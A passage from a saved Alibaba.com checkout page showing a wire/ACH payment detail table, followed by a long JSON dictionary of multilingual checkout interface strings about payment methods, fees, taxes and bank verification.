Ste 900, Bullhead City, AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="8" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.aba_no">ABA number/Routing number:</span></div></td><td data-next-table-col="1" data-next-table-row="8" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="8">122100024</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="9" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.ach_payment_code">ACH payment code:</span></div></td><td data-next-table-col="1" data-next-table-row="9" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="9">IAT</div></td></tr><tr class="next-table-row last" role="row"><td data-next-table-col="0" data-next-table-row="10" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.text_remark">Remark:</span></div></td><td data-next-table-col="1" data-next-table-row="10" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="10"><div>Complete Payment<br><span class="remark-tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PleaseInclude">Please include the order reference</span></span></div></div></td></tr></tbody></table></div></div><div class="notice-bottom"><div class="flag-notice">Notice</div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_bottom.TT_US_GGS">You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.</span></div></div><div class="print-date"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PrintDate">Print date:</span> July 25, 2021 (GMT-8) </div></div></div></div></div><div class="footer"><a href="https://cashier.alibaba.com/payment/cashier.htm?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI="><button type="button" class="next-btn next-medium next-btn-primary next-btn-text"><i class="next-icon next-icon-arrow-left next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.UseOtherPaymentMethods">Use other payment methods</span></button></a></div></div></div>
-<!-- tangram:3881 end-->
-
-<!-- tangram:3881 end-->
-<script> window.__BB_time4 = Date.now(); </script>
-
-<link rel="stylesheet" type="text/css" href="./index_files/common.css">
-<link rel="stylesheet" type="text/css" href="./index_files/index.css">
-
-
-<script type="json/i18n">
-    {"checkout.pay-account.guide.VisitWesternUnionWebsiteOr":"Visit Western Union website or branch location","checkout.logistics-view.components.product-info.LogisticsOrderNumber":"Logistics Order Number:","checkout.noticeVerify.ach-notice.BackToAccountList":"Back to account list","checkout.logistics-view.components.product-info.OrderDate":"Order Date: ","checkout.pay-confirm-dialog.sepa-confirm.AccountNumberIban":"Account number - IBAN:","checkout.components.activity.WithSaving":"With saving a card","checkout.components.self-brand.content":"<div class=\"ta-brand-balloon-content\">\n  <span>Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.</span>\n  <br /> <br />\n  <span>Trade Assurance ensures</span>\n  <br />\n  <span class=\"footer\">\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1tOrNeVT7gK0jSZFpXXaTkpXa-26-20.svg\" />\n      &nbsp;\n      <span>Product Quality</span>\n    </span>\n    <span class=\"item\">\n      <img src=\"//img.alicdn.com/tfs/TB1MefPe4z1gK0jSZSgXXavwpXa-27-22.svg\" />\n      &nbsp;\n      <span>On-Time Shipment</span>\n    </span>\n  </span>\n</div>","checkout.eChecking.payment_description":"Direct payment from an online bank","checkout.components.pay-account.BeneficiaryCountryRegion":"Beneficiary Country/Region: ","checkout.tt_account_detail.material.iban":"IBAN:","checkout.add-account.sepa-form.YourAddress":"Your Address:","checkout.western-union.models.western-union.GetPaymentResultFail":"Get Payment Result Fail","checkout.components.pay-confirm.DependsOnYourBank":"Depends on your bank","checkout.combine-payment-view.components.table.money":"订单金额","checkout.credit-card.component.continue-to-pay.secondary.11020":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-confirm.ChargedByRemittingBank":"Charged by remitting bank","checkout.inspection-view.components.product-info.InspectionOrder":"Inspection Order","checkout.ot.pay-account.guide.3":"Confirm payment","checkout.payment.paymentError.btn_OK":"Try Again","checkout.ot.pay-account.guide.1":"Click on Access Bank Account","checkout.ot.pay-account.channel.GIROPAY":"1-2 business days to process\n","checkout.ot.pay-account.guide.2":"Select bank and enter account info","checkout.ot.pay-confirm.pay-btn":"Access bank account","checkout.components.pay-confirm.tax-name.MYTip":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.payPal.component.continue-to-pay.continue-label":"Payment amount","checkout.account-list.account.unavailable_reason.CC_INVALID_CARD":"Invalid card. This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.secondary.ACCOUNT_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.pay-confirm.ggsNotice":"Please review the Purchase Order before completing your payment. By proceeding with the payment, you are agreeing to the terms specified in the Purchase Order. ","checkout.google-pay.pay-confirm.pay-btn.disabled-tip":"Google Pay is not available","checkout.payment.status_AMOUNT_MAX_OF_BUSINESSL_ACCOUNT":"Amount exceed maximum MYR 1,500,000","checkout.noticeVerify.ach-notice.BankRoutingNumber":"Bank Routing Number:","checkout.components.apple_pay.qr.type_qr":"QR code","checkout.components.pay-detail.IfTheOrderIsModified":"If the order is modified, please get a new account number at the Trade Assurance Checkout.","checkout.components.pay-confirm.tax-name.IN":"GST","checkout.pay-confirm-dialog.sepa-confirm.CreditorName":"Creditor Name:","checkout.components.pay-account.transaction-fee-tip.TT_AU":"Extra costs might incur when making cross-border transactions.","checkout.pay-method-info.fee-detail.promotionInfoNotice":"Final transaction fee charged is shown at checkout, which may vary depending on specific eligibility rules stated from previous promotional copy.","checkout.ot.ideal-bank-list.bank.vanLanschotBankiers":"Van Lanschot Bankiers","checkout.tt_choose_account.payment_total":"Payment Total: ","checkout.components.pay-method-info.estimated":"(estimated)","checkout.components.pay-confirm.tax-name.DEFAULTTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.alipay_instantPay.pay_account.defalutPayInfo.action":"修改付款人信息","checkout.components.pay-detail.exceed_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.account-list.account.unavailable_reason.CC_3D_NOT_SUPPORT":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.year.validator.required":"Please select.","checkout.pay-pal.not-in-support.supportCountryCodeList":"PayPal accounts registered in this country/region are currently not supported.","checkout.components.pay-detail.PaymentTransaction":"{paymentTransactionFee} (Charged by remitting bank)","checkout.pay-confirm.select-currency.popular":"Popular currencies","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_BUSINESS":"Amount exceed maximum MYR 1,500,000","checkout.account-list.account.unavailable_reason.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200\n","checkout.tt_account_detail.material.text_remark":"Remark:","checkout.add-account.ach-form.PleaseEnterTheCity":"Please enter the city.","checkout.goToVerify.ach-verification.BankRoutingNumber":"Bank Routing Number:","checkout.account-list.account.ClickHereToRemove":"Click here to remove","checkout.components.rfp-brand.PaymentSecurity":"- Direct payment processing secured by Alibaba.com","checkout.components.pay-confirm.ViewAccountInformation":"View Account Information","checkout.components.apple_pay.qr.dialog.scan_code_with_camera":"iPhone Camera","checkout.components.refund-view.title":"服务订单","checkout.cashier.ta-brand-balloon.ensure.shipment":"On-Time Shipment","checkout.components.pay-confirm.pay-button-tips":"点击确认支付后将同时扣除美金和人民币账户，请注意账户余额变化。\n","checkout.pay-detail.account.Country":"Country:","checkout.pay-account.pay-confirm-dialog.Cancel":"Cancel","checkout.pay-account.guide.ViewAccountInformation":"View account information","checkout.pay-account.add-card.CityTown":"City / Town","checkout.components.apple_pay.qr.use_safari_tips":"Copy the webpage URL <br/> and visit it in your <br/> Safari browser.","checkout.ot.validate.name-invalid-characters":"English/Japanese only","checkout.onetouchAccount.disable_reason.content_action":"查看充值帐户","checkout.goToVerify.ach-verification.CheckingAccountNumber":"Checking Account Number:","checkout.cashier.component.url.errorCode_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.pay-account.add-card.CountryRegion":"Country / Region","checkout.add-account.ach-form.PleaseEnterTheAddress":"Please enter the address.","checkout.components.pay-detail.Print":"Print","checkout.cashier.PaymentMethod.errorTip":"Please select a payment method.","checkout.cashier.component.url.errorCode_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.add-account.ach-form.PleaseEnterTheFederalTax":"Please enter the federal Tax ID.","checkout.components.pay-detail.payment_limit":"Payment limit:","checkout.payment.status_AMOUNT_MAX_OF_APPLE":"Amount exceed maximum USD 12,000","checkout.components.pay-detail.WesternUnion":"Western Union Payment Account Information","checkout.onetouchAccount.payment_USD.CNY_balance":"人民币余额账号","checkout.e-checking.models.e-checking.VerifyAccountFailed":"Verify Account Failed","checkout.add-account.ach-form.PleaseEnterTheZipCode":"Please enter the ZIP Code.","checkout.payment.status_ACH_OFFLINE":"No longer supported. For payment support please contact +1 (646) 663-6100.","checkout.pay-confirm-dialog.sepa-confirm.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV. As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited. Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.pay-account.add-card.InputStateProvince":"Input State/Province","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CONSIGNEENAME":"This card is currently not available for making payment for this transaction. ","checkout.verification.change-av.YouMayContinueWithA":"You may continue with a different verification method, which does not require your online banking credentials, Alibaba.com will make two transfers to your account within","checkout.components.pay-detail.CurrencyDomesticTransfer":"{currency} Domestic Wire Transfer Account","checkout.ggs-view.components.product-info.OrderDate":"Order Date: ","checkout.cashier.component.rfp-protocol.content":"<ul>\n<li>1. This payment was made for Order No. {orderId}; total amount is {currency} {paymentTotalAmount}.Currently we only support T/T payment method for Direct Pay Order.&nbsp;</li>\n<li>2. If the order amount changed due to order modification, the order payment information will need to be confirmed again.</li>\n<li>3. As this is a [Direct Pay] order, should there be any post-sale servicing needs or disputes, it shall be resolved by direct negotiation between the buyer and seller.</li>\n</ul>","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_PERSONAL":"Amount exceed maximum MYR 29,500","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_FAILED":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.components.pay-detail.EstimatedPaymentReceipt":"Processing time:","checkout.monthly_withHold.payment_title":"物流月结代扣","checkout.components.pay-confirm.tax-name.MY":"Service Tax:","checkout.add-account.sepa-form.SwiftBic":"SWIFT BIC:","checkout.pay-pal.fail-result.TryAnotherPaymentMethod":"Return to Checkout","checkout.cashier.models.cashier.SignProtocolFailed":"Sign Protocol Failed","checkout.tt_account_detail.notice_bottom.TT_AU_GGS":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.verification.goToVerify.YouHaveSuccessfullySubmittedYour":"You have successfully submitted your bank account information. Alibaba.com will make 2 small fund transfers to your account within","checkout.onetouchAccount.payment_USD.disable_reason.title":"该账户外币与人民币余额均不足，您还需要充值<span style=\"font-weight: 500\">{currency} {amount}</span>（具体以锁定汇率为准）,请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.required":"不能为空","checkout.pay-account.guide.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.pay-account.transaction-fee-tip.TT_CA":"Extra costs might incur when making cross-border transactions.","checkout.pay-account.add-account.AddANewBankAccount":"Add a New Bank Account","checkout.pay-account.add-card.BillingAddress":"Billing Address","checkout.ot.pay-account.channel.P24":"1-2 business days to process\n","checkout.components.pay-account.ProcessingTime":"Processing Time","checkout.ot.pay-account.country.select":"Select the country of your bank account","checkout.add-account.sepa-form.AccountInformationError":"Account information error.","checkout.payPal.component.catchBtn.Back":"Back to checkout","checkout.components.self-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.add-account.ach-form.CityAndState":"City and State:","checkout.ot.pay-account.channel.PAYU":"1-2 business days to process\n","checkout.challenge.b2b-risk.mail.tip":"In order to ensure your payment security, please provide your full PayPal account.","checkout.paypal-withhold.bind-card.pay-method-info.info":"Automatic payment with your saved PayPal account","checkout.pay-account.add-card.month.validator.required":"Please select.","checkout.pay-method-info.fee-detail.PaymentMethod":"Payment Method","checkout.add-account.sepa-form.ErrorInMailboxFormat":"Error in mailbox format.","checkout.westernUnion-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.eChecking-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.alipay_instantPay.pay_account.newPayInfo.title":"请输入付款人信息，并授权其进行支付","checkout.followup-view.components.product-info.OrderDate":"Order Date: ","checkout.add-account.sepa-form.City":"City","checkout.tt_account_detail.notice_bottom.TT_7790":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.tt_account_detail.notice_top.notice_expire_buyer":"You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.ot.validate.email-min-length":"No less than 6 characters","checkout.components.pay-confirm.OrderAmount":"Order Amount {orderAmount}:","checkout.ot.validate.phone-min-length":"Must be 10-11 digits","checkout.payment.status_AMOUNT_MIN_OF_GOOGLE":"Amount below minimum USD 0.20","checkout.verification.noticeVerify.EnterTheTransferAmountsFor":"Enter the transfer amounts for verification","checkout.alipay_instantPay.pay_account.agreement_content.SCM_AHS":"我司特委托授权付款人代为支付智慧税则服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.e-checking.models.e-checking-sepa.GetSepaMandateInfoFail":"Get SEPA Mandate Info Fail","checkout.pay-account.add-card.cvv.validator.required":"Please enter the security code.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.CNY":"To avoid any potential exchange loss, we strongly suggest you paying in CNY and require your bank to confirm beneficiary bank's final receipt currency as in CNY (especially when an intermediary bank is needed).","checkout.cashier.component.pageActivity.dialog.OT":"Online Transfer","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.chinese_name":"请输入中文名","checkout.components.pay-account.Nota":"Nota","checkout.pay-account.add-card.ForMoreInformationReviewOur":"For more information, review our","checkout.goToVerify.ach-verification.EndingIn":"Ending in","checkout.onetouchAccount.disable_reason.title":"您当前账户资金不足无法完成付款！","checkout.ot.validate.phone-pattern":"Invalid characters","checkout.components.promotion.null.COUPON":"Store Coupon:\n","checkout.tt_account_detail.material.beneficiary_account_no":"Beneficiary account number:","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_camera":"1. Open the Camera app<br/>2. Scan the QR code<br/>3. Tap the notification banner","checkout.components.pay-confirm.GST":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.ot.pay-account.channel.TRUSTLY":"1-2 business days to process","checkout.alipay_instantPay.payment_description":"通过支付宝手机客户端进行扫码支付，点击“确认支付”后，将跳转到支付宝扫码页进行扫码付","checkout.pay-confirm.order_amount":"总金额\n","checkout.components.pay-account.EntradaObrigatRia":"Entrada obrigatória","checkout.credit-card.component.continue-to-pay.primary.ACCOUNT_USED":"Notice","checkout.goToVerify.ach-verification.UsdAccount":"USD ACCOUNT","checkout.challenge.b2b-risk.mail.AuthenticationRequired":"Authentication required","checkout.pay-confirm.leave_to_pay":"剩余应付","checkout.onetouchAccount.payment_USD.USD":"美元余额账号","checkout.pay-account.add-card.need_ship_as_bill":"Use shipping address as billing address","checkout.layouts.detail.ViewPendingOrder":"View pending order(s)","checkout.payment.paypal.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.components.pay-account.DeAcordoComARegulamenta":"De acordo com a regulamentação do Banco Central do Brasil, o limite mensal de pagamentos por CPF é de US$ 3.000 (três mil dólares americanos).","checkout.components.pay-detail.PayWithTheAccountInformation":"Pay with the account information below (Person to Company, not Person to Person).","checkout.onetouchAccount.payment_USD.USD_balance":"美元余额账号","checkout.components.pay-confirm.ipay-agreement":"I understand and agree with <a href=\"//global.alipay.com/doc/platform/sfe2r7\" target=\"_blank\">Alipay Services Agreement</a>","checkout.pay-confirm.select-currency.not-support.discover":"Unsupported currencies for Discover","checkout.payTmCredit.payment_description":"low transaction fee","checkout.e-checking.models.e-checking.AuthenticationIsSuccessful":"Authentication is successful","checkout.cashier.component.pay-method.Partners":"Partners:","checkout.applePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_choose_account.benefit_local_payment_receipt_val":"1-2 business day(s)","checkout.cc.billing-addresss.zip-code.validator.us-error":"Not a valid US postal code","checkout.components.pay-detail.InternationalWireTransfer":"International Wire Transfer Account","checkout.pay-confirm-dialog.ach-confirm.IHaveReadUnderstoodAnd":"I have read, understood and agree to the above Credit/Debit Authorization, and confirm the payment instructions in this payment confirmation and the preceding checking (business account) details page.","checkout.components.pay-detail.ToVisitAWesternUnion":"to visit a Western Union   local branch to complete the money transfer. (The wait time is needed for backend systems to fully process the order details.)","checkout.tt_account_detail.payment_summary.label_payment_receipt":"Estimated Payment Receipt:","checkout.components.promotion.seller.COUPON":"Store Coupon:","checkout.onetouchAccount.models.onetouchAccount.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.components.refund-view.refundAmount":"信保一达通费用","checkout.ot.ideal-bank-list.header":"Select your bank and log in as you normally do.","checkout.add-account.sepa-form.CreditorReferenceParty":"Creditor Reference Party:","checkout.components.pay-method-info.OfPaymentAmount":"1.80% of payment amount","checkout.tt.payment_description":"Make wire transfer via your local bank, secured by Trade Assurance","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.USD":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.payment.paypal.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.boleto.models.boleto.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.ot.validate.name-max-length":"No more than 10 characters","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_alibaba_app":"1. Open your Alibaba App<br/>2. Click to scan<br/>3. Scan the QR code","checkout.e-checking.models.e-checking-sepa.GlobalCollectBv":"GLOBAL COLLECT BV","checkout.account-list.account.unavailable_reason.CYBS_REJECT":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.ot.ideal-bank-list.footer":"You don't have to register, and the information you provide will not be stored/disclosed for other use.","checkout.credit-card.component.catchTitle.MakePayment":"Notice","checkout.pay-account.guide.ProcessPaymentThroughWesternUnion":"Process payment through Western Union","checkout.pay-confirm-dialog.ach-confirm.CreditDebitAuthorizationIWe":"                                              CREDIT/DEBIT AUTHORIZATION\nI (we) hereby authorize Alibaba.com Singapore E-Commerce Private Limited (and/or its duly authorized representative) (the \"Company\") to initiate entries to my (our) checking accounts at the financial institution listed below (the \"Financial Institution\"), and, if necessary, initiate adjustments for any transactions debited in error. This authority will remain in effect until the Company is notified by me (us) in writing to cancel it in such time as to afford the Company and the Financial Institution a reasonable opportunity to act on it.","checkout.western-union.models.western-union.QueryAccountsFailed":"Query accounts failed","checkout.pay-account.add-card.CountryIsRequired":"Country is required.","checkout.pay-account.add-card.Optional":"Optional","checkout.credit-card.component.continue-to-pay.HaveEnjoyed":"&nbsp;","checkout.components.pay-confirm.tax-name.US_IPAYTip":"US Sales Tax is applicable to any order traded within the United States.","checkout.ot.pay_load_err":"Loaded error. Please try again.","checkout.components.apple_pay.qr_step.step4":"Submit to pay","checkout.components.apple_pay.qr_step.step3":"Check payment information at Checkout","checkout.payment.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.ggs-view.components.product-info.OrderNumber":"Order Number: ","checkout.add-account.ach-form.PleaseCheckThatYourChecking":"Please check that your checking account number match and try again.","checkout.components.pay-account.ItemcurrencyDomesticTransfer":"{itemCurrency} Domestic Transfer","checkout.components.apple_pay.qr_step.step2":"Scan the QR code","checkout.pay-confirm-dialog.ach-confirm.FederalTaxId":"Federal Tax ID:","checkout.components.apple_pay.qr_step.step1":"Open your Alibaba App","checkout.ot.ideal-bank-list.bank.ing":"ING","checkout.goToVerify.ach-verification.FirstAmount":"First Amount:","checkout.credit-card.component.continue-to-pay.transactionFee":"Include transaction fee {transactionFee}","checkout.components.pay-account.transaction-fee-tip.TT_JPM_JP":"Extra costs might incur when making cross-border transactions.","checkout.add-account.sepa-form.UpToDigits.1":"Up to 11 digits","checkout.add-account.sepa-form.UpToDigits.2":"Up to 30 digits","checkout.components.pay-confirm.ByClickingThisButtonFunds":"by clicking this button. The supplier will receive the fund in USD if the payment is received before ","checkout.e-checking.models.e-checking.QueryAccountsFailed":"Query accounts failed","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_international":"The supplier has selected International T/T for you to pay. ","checkout.add-account.sepa-form.IbanIsRequired":"IBAN is required.","checkout.e-checking.models.e-checking-ach.PostPlaidResultFail":"Post Plaid Result Fail","checkout.account-list.account.unavailable_reason.CC_RISK_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.ZipCode":"ZIP Code","checkout.components.pay-detail.PaymentNoticeTitle":"Payment Notice","checkout.components.pay-confirm.ChargedByWesternUnion":"Charged by Western Union","checkout.pay-account.add-card.SecurityCode":"CVV / CSC","checkout.ot.ideal-bank-list.bank.rabobank":"Rabobank","checkout.components.pay-confirm.PleaseAddANewCard":"Please add a new card to pay.","checkout.payment.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.pay-account.add-card.ConfirmAndPay":"Confirm and Pay","checkout.tt_account_detail.material.account_no_wire":"Beneficiary account number (wire):","checkout.cc.add-card.card-num.validator.luhn":"Invalid card number","checkout.tt_account_detail.payment_summary.label_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.cvv.validator.pattern":"Invalid security code. Please check your security code.","checkout.pay-confirm-dialog.sepa-confirm.YourAddress":"Your Address:","checkout.components.pay-confirm.EnjoyTheExchangeRate":"Enjoy the Exchange Rate:","checkout.verification.change-av.WantAnotherWayToVerify":"Want Another Way to Verify Your Account?","checkout.add-account.sepa-form.PostalCodeUpToDigits":"Postal code up to 10 digits","checkout.tt_account_detail.account_type.domestic":"Domestic Transfer","checkout.pay-method-info.fee-detail.Usd.9":"> USD 1,000.00","checkout.alipay_instantPay.pay_account.agreement_content.CGS_CR":"我司特委托授权付款人代为支付诚信工具包技术服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.components.pay-detail.IfFundsArriveAfterExpiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.pay-method-info.fee-detail.Usd.6":"> USD 10,000.00","checkout.components.pay-detail.ToAllowTime":"To allow time for system processing, please pay after","checkout.pay-method-info.fee-detail.Usd.8":"≤ USD 1,000.00","checkout.tt_account_detail.notice_bottom.TT_JPM_SG":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.pay-method-info.fee-detail.Usd.7":"≤ USD 50,000.00","checkout.pay-method-info.fee-detail.Usd.2":"USD 50,000.00","checkout.tt_account_detail.notice_bottom.TT_AU":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.payPal.component.continue-to-pay.transactionFee":"Including transaction fee {transactionFee}","checkout.tt_account_detail.operation_area.btn_print":"Print","checkout.activity.promotion-200003.ExistingBuyersUseUsIssued":"Existing Buyers - Use US-issued Mastercard and get up to USD 20 off your transaction fee (1 time use only)","checkout.pay-method-info.fee-detail.Usd":"USD 50,000.00","checkout.tt_choose_account.benefit_international_exchange_rate":"Estimated Exchange Rate:","checkout.e-checking.models.e-checking-sepa.Planetenweg":"Planetenweg 43-59 2132HM Hoofddorp Netherlands","checkout.add-account.ach-form.BusinessAccount":"Business Account","checkout.tt_account_detail.material.aba_no":"ABA number/Routing number:","checkout.pay-account.guide.AddBankAccount":"+ Add Bank Account","checkout.components.pay-account.InsiraOSeuCpfPara":"Insira o seu CPF para a criação do Boleto Bancário.","checkout.add-account.ach-form.DriverSLicense":"Driver's License:","checkout.pay-account.add-card.card-sample.pci":"Card information is guaranteed to be safe on PCI DSS standards.","checkout.add-account.ach-form.PleaseEnterTheBankRouting.1":"Please enter the bank routing number.","checkout.pay-account.add-card.CardInfor":"Card information is guaranteed to be safe on","checkout.tt_account_detail.notice_bottom.TT_CA":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.components.pay-account.SeOPagamentoNO":"Se o pagamento não for efetuado no prazo de 3 dias seus pedidos serão cancelados.","checkout.components.pay-detail.ProcessingtimeBusinessDay":"{processingTime} business day(s)","checkout.paypal.pay-method-info.info":"Online payment with your PayPal account","checkout.tt_choose_account.benefit_local_payment_receipt":"<span class=\"text-bold\">Faster</span> Payment Receipt:","checkout.alipay_withHold.payment_title":"支付宝代扣","checkout.verification.noticeVerify.YouHaveSuccess":"You have successfully submitted your bank account information. Alibaba.com will make two transfers to your account within","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_name":"付款人: {name}","checkout.applePay.payment_description_CANNOT_USE_APPLE_PAY":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone, support","checkout.components.pay-confirm.FxServiceOfferedByRd":"FX Service offered by 3rd party provider","checkout.tt_account_detail.notice_top.notice_rate_loss":"To avoid any potential exchange loss, we strongly suggest you paying out by USD currency, and require your bank confirming beneficiary bank's final receipt currency as USD.","checkout.e-checking.models.e-checking-ach.AddAccountFail":"Add Account Fail","checkout.tt_account_detail.material.iban_tip":"Please pay via CHAPS only","checkout.apple-pay.pay-confirm.pay-btn.disabled-tip":"Apple Pay is not available","checkout.ot.pay-account.channel.support":"Secure payment provided by:","checkout.components.pay-confirm.tax-name.INTip":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.pay-pal.remove_card.fail":"Failed. Please retry.","checkout.pay-account.guide.VerifyBankAccount":"Verify Bank Account","checkout.tt_account_detail.material.sort_code":"Sort code:","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheCreditorReference":"Name of the Creditor Reference Party:","checkout.account-list.account.unavailable_reason.CC_AML_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.guide.EnterBankAccountInformation":"Enter bank account information","checkout.tt_account_detail.material.beneficiary_bank_address":"Beneficiary bank address:","checkout.account-list.account.unavailable_reason.PAYCARD_REVIEW_PENDING":"Under review for security purposes","checkout.alipay_instantPay.pay_account.agreement_content.FINANCE_COVERAGE":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.add-btn.disabled.tip":"Due to service upgrade, New bank accounts can no longer be added to Online Bank Payment to pay for orders. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en \"> Learn more</a>","checkout.tt_account_detail.notice_bottom.TT_EU":"You can remit funds via SEPA credit. SEPA (Single Euro Payments Area) credit is a low cost payment. You can contact your financial institution to learn about SEPA credit.","checkout.add-account.sepa-form.DirectDebitMandate":"Direct Debit Mandate","checkout.cashier.component.pageActivity.newBuyers":"First Payment Promo","checkout.tt_choose_account.notice_locked":"Pay in {currency} only. Click to view bank transfer payment details. You are enjoying the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better </span>Exchange Rate</span>. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.components.apple_pay.qr.dialog.scan_code_with_alibaba_app":"Alibaba App","checkout.components.order-view.Inspection":"Inspection:","checkout.ot.ideal-bank-list.bank.triodosBank":"Triodos Bank","checkout.tt_account_detail.notice_top.notice_intermediary_bank":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.components.pay-account.ApenasNMeros":"Apenas números","checkout.verification.change-av.ContinueVerification":"Continue Verification","checkout.add-account.ach-form.Digits":"9 digits","checkout.pay-account.add-account.EuropeBased":"Europe based","checkout.components.pay-method-info.CC_fee_tip_pre":"Transaction fees waived up USD 25 